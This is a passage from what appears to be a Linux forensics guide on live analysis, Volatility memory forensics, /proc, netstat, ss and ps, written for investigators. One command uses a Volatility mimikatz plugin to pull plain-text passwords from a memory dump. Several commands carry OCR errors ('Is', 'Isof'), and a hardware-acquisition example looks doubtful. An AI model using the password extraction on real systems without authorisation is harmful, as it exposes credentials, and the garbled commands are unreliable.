Advanced Persistent Threats (APTs): Sophisticated adversaries might dwell in a system for months or even years, subtly extracting data or preparing for a larger attack. Live analysis can help detect such threats that often evade traditional detection mechanisms.

**Real-time Response:** In critical infrastructures, like power grids or financial systems, waiting to conduct a post-mortem analysis might lead to significant damages. Live analysis can provide immediate insights, facilitating swift decision-making.

# Methodologies for Live Analysis

- **Memory Analysis:** Tools like Volatility and Rekall can be used to extract digital artifacts from RAM. This can reveal hidden processes, malware signatures, open files, or even decrypted passwords.
- **Network Analysis:** Tools such as Wireshark and tcpdump can capture and analyze network packets in real-time, unveiling ongoing data exfiltration or communication with malicious servers.
- **Process Monitoring:** By observing currently running processes using tools like top, htop, or ps, investigators can spot suspicious or unauthorized activities.

# Advantages of Live Analysis

- **Comprehensive Data Capture:** Access to both volatile and persistent data offers a more complete view of system activities.
- **Immediate Threat Detection:** Real-time investigations can identify ongoing malicious activities, allowing for swift countermeasures.
- **Low Impact:** Done correctly, live analysis can have minimal impact on the system, avoiding potential tip-offs to adversaries.

# **Challenges in Live Analysis**

- **Potential System Alteration:** Interacting with a live system can inadvertently change its state, possibly affecting the evidence's integrity.
- **Expertise Requirement:** Live analysis requires a deep understanding of system operations and the potential consequences of each action.
- **Data Overwhelming:** A live system produces vast amounts of data, which can be challenging to analyze in real-time without automated tools or scripts.

# **Real-world Examples of Live Analysis**

*Detecting Insider Threats:* A financial institution noticed unauthorized transfers of large sums of money. A live analysis revealed a running process, which, when decoded, turned out to be a remote-access tool installed by an insider to facilitate the unauthorized transactions.

*Uncovering Ransomware:* A company's files started becoming encrypted mysteriously. Instead of shutting down, a live analysis was conducted, which revealed the ransomware process in action, its encryption keys in the RAM, and the command & control server it was communicating with.

# Understanding Linux Shells

## Introduction

Shells in Linux serve as an interface for users to interact with the system, either via command-line or graphically. For forensic experts, understanding the intricacies of different shells and their logs can provide valuable insights into user activities, potential breaches, or malicious behaviors.

#### Overview

Linux supports various shells, each with its nuances and features. Commonly used shells include:

- Bash (Bourne Again SHell): The default shell for many Linux distributions.
- Sh (Bourne SHell): The original Unix shell, now less common but historically significant.
- Csh (C Shell): Known for its C-like syntax.
- Tcsh: An enhanced version of C Shell.
- Ksh (Korn SHell): A shell with features encompassing both sh and csh.
- **Zsh (Z Shell)**: An extensible shell with numerous features and plugins.
- Fish (Friendly Interactive SHell): A newer shell with a focus on user-friendliness and interactivity.

# What Can an Investigator Learn?

# 1. User Behavior Patterns:

- Which shell a user prefers can hint at their technical prowess or specific tasks.
- Custom configurations, aliases, or scripts can reveal user habits, objectives, or potentially malicious intents.

# 2. Login and Logout Times:

• By examining shell logs, you can discern when a user logged in and out, valuable for tracking unauthorized access or user activity during odd hours.

# 3. Command History:

• Many shells, like Bash, store command histories (e.g., ~/.bash\_history). These histories can expose commands executed by users, revealing intent, actions, or breaches.

# 4. Shell Scripts:

 Malicious scripts or unfamiliar commands in a user's directory can hint at malicious intent or activities.

# 5. Environment Variables:

• Certain shells might be set up with specific environment variables that influence system behavior or grant access to resources. Examining these can unveil potential security lapses.

# 6. Customizations & Configuration:

• Files like .bashrc, .zshrc, or .cshrc in a user's home directory can contain aliases, functions, or custom settings. These can sometimes be manipulated for malicious purposes, like setting up traps or redirecting outputs.

# Forensic Tips for Investigating Shells

- 1. **Backup Before Investigation**: Always ensure you have a backup of all files before examining, especially volatile ones like command histories.
- 2. **Check Multiple Histories**: A user might utilize multiple shells. Check histories for all (~/.bash\_history, ~/.zsh\_history, etc.).
- 3. Look Beyond Default Files: Attackers might alter default shell configurations or histories. Seek unfamiliar or hidden files that could be custom shell logs.
- 4. **Timestamps**: Some configurations might append timestamps to command histories. This can offer a chronological sequence of user actions.
- 5. **Command Analysis**: Cross-reference unfamiliar or suspicious commands with databases or threat intelligence platforms.
- 6. **Examine Cron Jobs**: Some malicious activities leverage the cron service for persistence or timed actions. Check for unfamiliar cron jobs set up to execute shell scripts.

# Challenges of Live Analysis: Risks and Benefits

Live analysis, also known as "live forensics," refers to the process of collecting and analyzing data from a computer system that is still operational. Unlike traditional digital forensics, which often involves analyzing a static copy of the data (e.g., a disk image), live analysis deals with a system in its current, running state. This approach has both advantages and challenges.

# **Benefits of Live Analysis**

# Real-time Data Collection

<u>Description</u>: Live analysis allows investigators to capture data in real-time. This includes data that might be lost once the system is shut down, such as the contents of the RAM (Random Access Memory).

<u>Example</u>: An investigator might capture the contents of a system's RAM to analyze active processes, network connections, or even retrieve encryption keys that are only stored in memory.

# Minimal Disruption

<u>Description</u>: In certain scenarios, it might be impractical or harmful to shut down a system for analysis. Live forensics allows for data collection without interrupting system operations. <u>Example</u>: In critical infrastructure environments, like power plants or hospitals, shutting down a system could have dire consequences. Live analysis provides a way to investigate without disruption.

# Dynamic System Interaction

<u>Description</u>: Investigators can interact with the system dynamically, executing commands, and observing system behavior in real-time.

<u>Example:</u> If there's a suspicion of malware activity, an investigator can run specific commands to observe the malware's behavior, potentially identifying its purpose and origin.

# **Risks of Live Analysis**

# Potential Data Alteration

<u>Description</u>: Interacting with a live system can inadvertently alter data, which might compromise the integrity of the investigation.

<u>Example:</u> Simply accessing a file can update its "last accessed" timestamp, potentially obscuring important timeline details.

# Volatile Data

<u>Description</u>: Data in a live system, especially in RAM, is volatile. If not captured quickly and correctly, it can be lost forever.

<u>Example</u>: Encryption keys stored in memory can be lost if a system goes into hibernation or if a specific process is terminated.

# System Instability

<u>Description</u>: Some systems might be unstable, and the act of performing live analysis could cause them to crash.

<u>Example</u>: Running a memory capture tool on a system with limited resources might cause the system to become unresponsive or even crash.

# Potential for Malware Activation

<u>Description</u>: Interacting with a compromised system can inadvertently trigger malware or other malicious processes.

<u>Example:</u> Accessing a specific file or running a particular command might activate a ransomware payload, further compromising the system.

# Memory Forensics: Analyzing RAM with Tools like Volatility

In the domain of digital forensics, the process of extracting and analyzing information stored in a system's volatile memory (RAM) is known as memory forensics. Transient Data: RAM contains data that isn't stored on the disk, such as decrypted passwords, decrypted files, running processes, and network connections. This volatile information is lost once the system is powered off.

*Malware Traces:* Many types of malwares reside solely in memory to evade detection from disk-based anti-malware solutions.

*Snapshot of Real-time Activities:* Memory offers a real-time view of system activities, which can be crucial for investigations.

# Introduction to Volatility

Volatility is a command-line memory analysis and forensics tool. It's utilized for extracting digital artifacts from volatile memory (RAM) dumps and is extensible via plugins.

Key Features:

- Open-source and actively maintained.
- Supports memory dumps from various OS, including Windows, Linux, and MacOS.
- Extensible architecture supporting community-contributed plugins.
- Can reveal hidden processes, open files, network status, and more.

#### Acquiring Memory

Before delving into analysis with Volatility, one must first acquire a memory dump:

- **Hardware-Based Acquisition:** Physical devices, like the TRENDnet TK-209K USB Crash Cart Adapter, directly interface with the system to extract memory.
- **Software-Based Acquisition:** Tools like DumpIt or LiME (for Linux) can be executed on the live system to capture the RAM content.

# **Basic Commands with Volatility**

Image Identification

1. Before analysis, identify the OS type and version of the memory dump:

# volatility -f [memory\_dump] imageinfo

2. *Process Listing* - List the running processes at the time of memory capture:

# volatility -f [memory\_dump] --profile=[ProfileName] pslist

3. *Network Connections -* View the active network connections:

volatility -f [memory\_dump] --profile=[ProfileName] netscan

# Advanced Analysis with Volatility

1. Malware Detection - Detect potentially malicious hidden processes:

volatility -f [memory\_dump] --profile=[ProfileName] malfind

2. *Extracting Passwords* - Retrieve plain-text passwords from memory:

volatility -f [memory\_dump] --profile=[ProfileName] mimikatz

3. *File Recovery* - Recover files that were in the RAM:

volatility -f [memory\_dump] --profile=[ProfileName] dumpfiles -D [output\_dir]

# Real-World Example: Unmasking a Stealth Malware

A company suspected malware activity despite no traces on the hard drive. A memory dump was taken and analyzed with Volatility:

# volatility -f suspect\_memory\_dump.mem imageinfo

Output indicated a Windows 10 system. Next, to list processes:

# volatility -f suspect\_memory\_dump.mem --profile=Win10x64\_19041 pslist

An unusual process, stealthy\_malware.exe, was identified. Further inspection revealed it only resided in memory and communicated with an external IP, indicating a memory-resident malware.

# **Challenges in Memory Forensics**

- **Data Volatility:** By its nature, the content of RAM changes rapidly, meaning the data can be fleeting.
- Size of Memory: Modern systems often have large RAM sizes, which can make analysis time-consuming.
- **Data Fragmentation:** RAM content is fragmented, making it harder to reconstruct coherent pieces of data.

# Understanding the /proc/ Directory

#### Introduction

The /proc/ directory is a virtual filesystem in Linux that provides detailed information about the system, including processes, kernel parameters, and system statistics. For forensic experts, it is a goldmine of data when trying to understand the current state of a system or when investigating a potential incident.

#### Structure

The /proc/ directory contains a set of sub-directories and files. Each running process on the system is represented by a sub-directory named after its Process ID (PID). Global information about the system is contained in other files.

Examples:

- /proc/cpuinfo Details about the CPU
- /proc/meminfo Memory statistics
- /proc/net/ Networking statistics and information
- /proc/PID/ Details about a process with the given PID

# **Command Examples**

List all processes running on the system: Is /proc/ | grep '^[0-9]'



View memory statistics: cat /proc/meminfo

| F                                    |          |    | kali@kali: ~/Desktop |  |  |  |  |  |  |
|--------------------------------------|----------|----|----------------------|--|--|--|--|--|--|
| File Actions Edit View               | v Help   |    |                      |  |  |  |  |  |  |
| <pre>[(kali@ kali)-[~/Desktop]</pre> |          |    |                      |  |  |  |  |  |  |
| └─\$ cat /proc/m                     | eminfo   |    |                      |  |  |  |  |  |  |
| MemTotal:                            | 16368876 | kВ |                      |  |  |  |  |  |  |
| MemFree:                             | 14902768 | kВ |                      |  |  |  |  |  |  |
| MemAvailable:                        | 15239504 | kВ |                      |  |  |  |  |  |  |
| Buffers:                             | 53864    | kВ |                      |  |  |  |  |  |  |
| Cached:                              | 530152   | kВ |                      |  |  |  |  |  |  |
| SwapCached:                          | 0        | kВ |                      |  |  |  |  |  |  |
| Active:                              | 212276   | kВ |                      |  |  |  |  |  |  |
| Inactive:                            | 1026392  | kВ |                      |  |  |  |  |  |  |
| Active(anon):                        | 1112     | kВ |                      |  |  |  |  |  |  |
| <pre>Inactive(anon):</pre>           | 679660   | kВ |                      |  |  |  |  |  |  |
| Active(file):                        | 211164   | kВ |                      |  |  |  |  |  |  |
| <pre>Inactive(file):</pre>           | 346732   | kВ |                      |  |  |  |  |  |  |
| Unevictable:                         | 112      | kВ |                      |  |  |  |  |  |  |
|                                      |          |    |                      |  |  |  |  |  |  |

Extract details about a specific process (e.g., process with PID 78): cat /proc/78/status

| •           |                                      |       |   |   | kali@kali: ~/Desktop | $\bigcirc \bigcirc \bigotimes$ |  |  |  |  |  |
|-------------|--------------------------------------|-------|---|---|----------------------|--------------------------------|--|--|--|--|--|
| File Action | File Actions Edit View Help          |       |   |   |                      |                                |  |  |  |  |  |
| (kal        | <pre>[(kali@ kali)-[~/Desktop]</pre> |       |   |   |                      |                                |  |  |  |  |  |
| └─\$ cat    | └─\$ cat /proc/78/status             |       |   |   |                      |                                |  |  |  |  |  |
| Name:       | ame: irg/35-pciehp                   |       |   |   |                      |                                |  |  |  |  |  |
| Umask:      | 0000                                 |       |   |   |                      |                                |  |  |  |  |  |
| State:      | S (slee                              | ping) |   |   |                      |                                |  |  |  |  |  |
| Tgid:       | 78                                   |       |   |   |                      |                                |  |  |  |  |  |
| Ngid:       | 0                                    |       |   |   |                      |                                |  |  |  |  |  |
| Pid:        | 78                                   |       |   |   |                      |                                |  |  |  |  |  |
| PPid:       | 2                                    |       |   |   |                      |                                |  |  |  |  |  |
| TracerP     | id:                                  | 0     |   |   |                      |                                |  |  |  |  |  |
| Uid:        | 0                                    | 0     | 0 | 0 |                      |                                |  |  |  |  |  |
| Gid:        | 0                                    | 0     | 0 | 0 |                      |                                |  |  |  |  |  |
| FDSize:     | 64                                   |       |   |   |                      |                                |  |  |  |  |  |
|             |                                      |       |   |   |                      |                                |  |  |  |  |  |

View open files for a specific process: Isof -p 78



Alternatively, one can also inspect: Is -Ia /proc/78/fd/

|                                                                       | kali@kali: ~/Desktop                                | $\odot$ |
|-----------------------------------------------------------------------|-----------------------------------------------------|---------|
| File Actions Edit View Help                                           |                                                     |         |
| <pre>(kali@ kali)-[~/Desktop]      \$ sudo ls -la /proc/998/fd/</pre> |                                                     |         |
| total 0                                                               |                                                     |         |
| dr-x 2 root root 0 Sep 15 12:02                                       |                                                     |         |
| dr-xr-xr-x 9 root root 0 Sep 15 12:02                                 |                                                     |         |
| lr-x 1 root root 64 Sep 15 16:11                                      | $0 \rightarrow /dev/null$                           |         |
| lrwx——— 1 root root 64 Sep 15 16:11                                   | $1 \rightarrow \text{'socket:}[21020]'$             |         |
| lr-x 1 root root 64 Sep 15 16:11                                      | $10 \rightarrow \text{anon}_{\text{inode:inotify}}$ |         |
| lrwx 1 root root 64 Sep 15 16:11                                      | <pre>11 → 'anon_inode:[eventpoll]'</pre>            |         |

Check the network connections for a specific process: **netstat -anp | grep 47775** 

| <b>F</b>                          |                                |                                          | kali@kali: ~/Desktop | 1      |                     | $\bigcirc \bigcirc \bigotimes$ |
|-----------------------------------|--------------------------------|------------------------------------------|----------------------|--------|---------------------|--------------------------------|
| File Actions E                    | dit View                       | Help                                     |                      |        |                     |                                |
| <mark>(kali⊛</mark><br>∫\$ sudo n | <mark>kali</mark> )-<br>etstat | [ <b>~/Desktop</b> ]<br>_anp   grep -w 4 | 7775                 |        |                     |                                |
| tcp                               | 0                              | 0 0.0.0.0:22                             | 0.0.0                | .0:*   | LISTEN              | 47775/sshd                     |
| : /usr/sb                         |                                |                                          |                      |        |                     |                                |
| tcp6                              | 0                              | 0 :::22                                  | :::*                 |        | LISTEN              | 47775/sshd                     |
| : /usr/sb<br>unix 3               | []                             | STREAM                                   | CONNECTED            | 114315 | 47775/sshd: /usr/sb |                                |

#### Extract details about the system's CPUs: cat /proc/cpuinfo

| F                                    | kali@kali: ~/Desktop                            | $\bigcirc \bigcirc \bigotimes$ |  |  |  |  |  |  |  |  |  |
|--------------------------------------|-------------------------------------------------|--------------------------------|--|--|--|--|--|--|--|--|--|
| File Actions Edit View Help          |                                                 |                                |  |  |  |  |  |  |  |  |  |
| <pre>[(kali@ kali)-[~/Desktop]</pre> |                                                 |                                |  |  |  |  |  |  |  |  |  |
| └─\$ sudo cat /proc/cpuinfo          |                                                 |                                |  |  |  |  |  |  |  |  |  |
| processor                            | : 0                                             |                                |  |  |  |  |  |  |  |  |  |
| vendor_id                            | : GenuineIntel                                  |                                |  |  |  |  |  |  |  |  |  |
| cpu family                           | : 6                                             |                                |  |  |  |  |  |  |  |  |  |
| model                                | : 167                                           |                                |  |  |  |  |  |  |  |  |  |
| model name                           | : 11th Gen Intel(R) Core(TM) i9-11900 @ 2.50GHz |                                |  |  |  |  |  |  |  |  |  |
| stepping                             | : 1                                             |                                |  |  |  |  |  |  |  |  |  |
| microcode                            | : 0×40                                          |                                |  |  |  |  |  |  |  |  |  |
| cpu MHz                              | : 2496.002                                      |                                |  |  |  |  |  |  |  |  |  |
| cache size                           | : 16384 KB                                      |                                |  |  |  |  |  |  |  |  |  |
| physical id                          | : 0                                             |                                |  |  |  |  |  |  |  |  |  |
| siblings                             | : 2                                             |                                |  |  |  |  |  |  |  |  |  |
|                                      |                                                 |                                |  |  |  |  |  |  |  |  |  |

Extract current kernel parameters: cat /proc/cmdline



# Analysis of Output

- 1. **Memory Utilization**: Using the output of */proc/meminfo*, one can analyze:
  - Total memory available
  - Free memory
  - Buffers and cached memory
- 2. Process Analysis: By inspecting the /proc/PID/ directory:
  - cmdline shows the command used to run the process
  - cwd symbolic link points to the current working directory of the process
  - environ contains environment variables for the process
  - fd/ directory lists open file descriptors
- 3. **Network Connections**: Analyzing */proc/net/tcp* and */proc/net/udp* provides information about active network connections. It can help in detecting any suspicious or unexpected connections.
- 4. CPU Analysis: /proc/cpuinfo can be utilized to check:
  - Number of CPUs
  - CPU architecture and features
  - CPU speed and other details

# Important Considerations

1. **Temporary Nature**: Remember that the /proc/ directory is virtual and represents the current state of the system. Data here is dynamic and will change as processes start, stop, or when system configurations change.

2. **Permissions**: Some files or directories within /proc/ may have restricted permissions. Root access might be necessary to access certain pieces of information.

3. **Forensic Integrity**: Always remember to work on copies or snapshots of data, rather than the live system, to ensure the integrity of the data. Using tools like dd can be beneficial for creating disk or memory images for further analysis.

# Active Network Connections: Using netstat and ss for Insight

Active network connections is crucial. It provides insights into potential unauthorized access, data exfiltration, and ongoing malicious activities. Two primary tools used for this purpose are netstat and ss. Before diving into the tools, it's essential to understand the basics of network connections. Every connection has two main components:

- Local Socket: This is the IP address and port number of the local machine.
- **Remote Socket:** This is the IP address and port number of the remote machine or service.

Connections can be in various states, such as ESTABLISHED, LISTEN, TIME\_WAIT, etc., which provide insights into the nature and status of the connection.

#### netstat: Network Statistics Tool

#### Overview

netstat stands for "network statistics." It's a command-line tool that displays network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.

#### Common Uses and Examples

#### View All TCP Active Connections: netstat -at

|                             | kali                     | @kali: ~                |             | $\bigcirc \bigcirc \otimes$ |
|-----------------------------|--------------------------|-------------------------|-------------|-----------------------------|
| File Actions Edit View Help |                          |                         |             |                             |
| (kali@kali)-[~]             |                          |                         |             |                             |
| └─\$ netstat -at            |                          |                         |             |                             |
| Active Internet con         | nections (servers and es | tablished)              |             |                             |
| Proto Recv-Q Send-Q         | Local Address            | Foreign Address         | State       |                             |
| tcp 0 0                     | 192.168.133.128:54874    | tlv03s02-in-f3.1e1:http | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:59168    | 104.16.88.20:https      | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:52552    | 239.237.117.34.bc:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:50902    | ec2-23-23-180-210:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:36508    | 192.229.221.95:http     | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:55238    | server-65-9-109-1:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:52844    | 82-102-180-161.or:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:34214    | a23-48-109-60.dep:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:34658    | a23-221-148-71.de:https | ESTABLISHED |                             |
| tcp 0 0                     | 192.168.133.128:38014    | 236.234.111.34.bc:https | TIME_WAIT   |                             |

Show All and Don't Resolve DNS: netstat -atn

| ٢                       |                    |      | ka                       | li@kali: ~         |             | $\bigcirc \bigcirc \otimes$ |
|-------------------------|--------------------|------|--------------------------|--------------------|-------------|-----------------------------|
| File Actio              | ns Edit View       | Help |                          |                    |             |                             |
| (kal                    | . <b>i⊛ kali</b> ) | -[~] |                          |                    |             |                             |
| ∣ <mark>∟</mark> \$ net | stat -at           | n    |                          |                    |             |                             |
| Active                  | Internet           | con  | nections (servers and es | stablished)        |             |                             |
| Proto F                 | Recv-Q Se          | nd-Q | Local Address            | Foreign Address    | State       |                             |
| tcp                     | 0                  | 0    | 192.168.133.128:54874    | 142.251.142.195:80 | ESTABLISHED |                             |
| tcp                     | 0                  | 0    | 192.168.133.128:33626    | 162.19.138.119:443 | TIME_WAIT   |                             |
| tcp                     | 0                  | 0    | 192.168.133.128:59168    | 104.16.88.20:443   | ESTABLISHED |                             |
| tcp                     | 0                  | 0    | 192.168.133.128:52552    | 34.117.237.239:443 | ESTABLISHED |                             |
| tcp                     | Ø                  | 0    | 192.168.133.128:38882    | 151.101.2.202:443  | ESTABLISHED |                             |
| tcp                     | Ø                  | 0    | 192.168.133.128:50902    | 23.23.180.210:443  | ESTABLISHED |                             |
| tcp                     | Ø                  | 0    | 192.168.133.128:51934    | 151.101.1.108:443  | ESTABLISHED |                             |
| tcp                     | Ø                  | 0    | 192.168.133.128:47758    | 104.18.15.101:80   | ESTABLISHED | l                           |
| tcp                     | Ø                  | 0    | 192.168.133.128:54180    | 172.217.22.106:443 | TIME_WAIT   |                             |
| tcp                     | 0                  | 0    | 192.168.133.128:47508    | 23.221.141.32:443  | ESTABLISHED |                             |
|                         |                    |      |                          |                    |             |                             |

# Show the Related Binaries: netstat -atp

| •              |            |      | kali@                     | @kali: ~                |             | $\bigcirc \bigcirc \bigotimes$ |
|----------------|------------|------|---------------------------|-------------------------|-------------|--------------------------------|
| File Actions E | dit View H | lelp |                           |                         |             |                                |
| (kali⊛         | kali)-[    | ~]   |                           |                         |             |                                |
| ∣└─\$ netsta   | t -atp     |      |                           |                         |             |                                |
| (Not all p     | rocesse    | s (  | could be identified, non- | -owned process info     |             |                                |
| will not       | be show    | n,   | you would have to be roo  | ot to see it all.)      |             |                                |
| Active Int     | ernet c    | onr  | nections (servers and est | tablished)              |             |                                |
| Proto Recv     | -Q Send    | -Q   | Local Address             | Foreign Address         | State       | PID/Progra                     |
| m name         |            |      |                           |                         |             |                                |
| tcp            | 0          | 0    | 192.168.133.128:54874     | tlv03s02-in-f3.1e1:http | ESTABLISHED | 25026/fire                     |
| fox-esr        |            |      |                           |                         |             |                                |
| tcp            | 0          | 0    | 192.168.133.128:59168     | 104.16.88.20:https      | ESTABLISHED | 25026/fire                     |
| fox-esr        |            |      |                           |                         |             |                                |
| tcp            | 0          | 0    | 192.168.133.128:52552     | 239.237.117.34.bc:https | ESTABLISHED | 25026/fire                     |
| fox-esr        |            |      |                           |                         |             |                                |
| tcp            | 0          | 0    | 192.168.133.128:38882     | 151.101.2.202:https     | ESTABLISHED | 25026/fire                     |
|                |            |      |                           |                         |             |                                |

# Benefits

- 1. Provides a comprehensive view of both incoming and outgoing connections.
- 2. Can display the program associated with a particular connection.
- 3. Widely available on many Linux distributions.

#### Limitations

Being phased out in favor of ss in many modern Linux distributions. Does not support showing socket details like ss.

# ss: Socket Statistics Tool

#### Overview

ss is a utility to investigate sockets. It's a modern replacement for netstat and provides more detailed information about sockets.

# Common Uses and Examples

#### Display All Active Connections: ss -a

| •           |                               |   |   | kali@kali: ~         |                  |
|-------------|-------------------------------|---|---|----------------------|------------------|
| File Action | ns Edit View Help             |   |   |                      |                  |
| 44528       |                               |   |   | 104.18.130.236:https |                  |
| tcp         | ESTAB                         | 0 | 0 |                      | 192.168.133.128: |
| 51368       |                               |   |   | 13.248.140.122:https |                  |
| tcp         | ESTAB                         | 0 | 0 |                      | 192.168.133.128: |
| 44370       |                               |   |   | 65.9.106.141:https   |                  |
| v_str       | ESTAB                         | 0 | 0 |                      | 689489929:       |
| 1023        |                               |   |   | 0:976                |                  |
| v_str       | ESTAB                         | 0 | Ø |                      | 689489929:       |
| 2956719     | 558                           |   |   | 0:976                |                  |
| (kal        | <b>i⊛ kali</b> )-[ <b>~</b> ] |   |   |                      | 1                |

# Show Listening Sockets: ss -l

| •                            |                      |      |   | kali@kali: ~ | $\bigcirc \bigcirc \bigotimes$ |
|------------------------------|----------------------|------|---|--------------|--------------------------------|
| File Actions                 | Edit View            | Help |   |              |                                |
| 33722                        |                      |      |   | 0.0.0:*      |                                |
| udp                          | UNCONN               | 0    | 0 |              | 0.0.0:                         |
| 34690                        |                      |      |   | 0.0.0:*      |                                |
| udp                          | UNCONN               | 0    | 0 |              | 0.0.0:                         |
| 43103                        |                      |      |   | 0.0.0:*      |                                |
| udp                          | UNCONN               | 0    | 0 |              | 0.0.0:                         |
| 52230                        |                      |      |   | 0.0.0:*      |                                |
| udp                          | UNCONN               | 0    | 0 |              | 0.0.0:                         |
| 44693                        |                      |      |   | 0.0.0:*      |                                |
| <mark>(kali</mark><br>  ss − | <b>⊛kali</b> )-<br>l | [~]  |   |              | 8                              |

# Display TCP Sockets: ss -t

| •                           | ⊾ kali@kali:~ ● ● |        |                       |                      |         |  |  |  |  |  |  |  |
|-----------------------------|-------------------|--------|-----------------------|----------------------|---------|--|--|--|--|--|--|--|
| File Actions Edit View Help |                   |        |                       |                      |         |  |  |  |  |  |  |  |
| [                           |                   |        |                       |                      |         |  |  |  |  |  |  |  |
| State                       | Recv-Q            | Send-Q | Local Address:Port    | Peer Address:Port    | Process |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:33920 | 35.244.181.201:https |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:60378 | 34.160.144.191:https |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:37986 | 3.233.152.237:https  |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:33632 | 18.211.77.186:https  |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:48534 | 34.117.65.55:https   |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:47672 | 3.145.229.109:https  |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:39330 | 146.75.54.132:https  |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:36502 | 192.229.221.95:http  |         |  |  |  |  |  |  |  |
| ESTAB                       | 0                 | 0      | 192.168.133.128:38798 | 3.69.181.174:https   |         |  |  |  |  |  |  |  |

# Benefits

- 1. Faster and more efficient than netstat.
- 2. Provides more detailed socket information.
- 3. Supports filtering by address families (inet, inet6, unix, etc.).

#### Limitations

- 1. Might not be available on older Linux distributions.
- 2. Some users might be more familiar with netstat due to its historical prevalence.

# **Practical Scenarios**

- 1. **Detecting Unauthorized Access:** By regularly monitoring active connections, one can identify unexpected or unauthorized remote access. For instance, an unfamiliar IP address with an ESTABLISHED connection on SSH port (22) might indicate a breach.
- 2. **Identifying Malware Communication:** Malware often communicates with command and control servers. Regularly checking active connections can help identify such suspicious communications, especially if they're to unfamiliar or high-risk IP addresses.
- 3. **Troubleshooting Network Issues:** Tools like netstat and ss can help identify if services are correctly listening on their ports or if external services are reachable.

# Process Analysis: Investigating Running Processes with ps and top

Process analysis is an essential facet of Linux forensics, offering insight into the active operations on a system at any given time. It's pivotal in identifying rogue or malicious activities, resource hogs, or unauthorized operations. Two of the most venerable tools in a Linux forensic expert's arsenal for this task are *ps* and *top*.

# Why Focus on Running Processes?

Understanding the processes running on a system provides:

- **System Behavior Insight:** Recognize what the system is doing, which services are operational, and how resources are utilized.
- Identification of Malicious Activities: Many attacks or unauthorized activities manifest as rogue processes.
- **System Performance Analysis:** Pinpointing resource-intensive processes can aid in optimizing system performance.

# Delving into *ps*: Process Status

*ps* provides a snapshot of the current processes. It's an instantaneous command, i.e., it shows the status of processes at the time the command was run.

# Key Features of *ps*:

- 1. List processes for a particular user.
- 2. Display processes associated with a terminal.
- 3. Sort processes based on specific criteria, like CPU usage.

# **Commonly Used ps Commands**

View All Processes: ps aux

| <b>F</b>        |                  |      |      |        |       | kali@ | ∮kali: ~ |       |                              |  |
|-----------------|------------------|------|------|--------|-------|-------|----------|-------|------------------------------|--|
| File Actions Ed | lit View         | Help |      |        |       |       |          |       |                              |  |
